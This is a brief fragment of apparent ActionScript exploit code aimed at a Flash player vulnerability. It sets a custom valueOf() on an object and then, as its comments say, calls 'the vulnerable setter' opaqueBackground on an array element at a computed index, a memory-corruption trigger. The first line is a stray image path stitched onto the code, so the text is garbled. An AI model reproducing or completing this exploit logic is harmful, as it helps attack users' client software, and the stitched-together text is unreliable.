 // set custom valueOf() for _mc
MyClass.prototype.valueOf = valueOf2;
// here we go, call the vulnerable setter
_cnt = _arLen2-6;   //0x28
_ar[_cnt].opaqueBackground = _mc;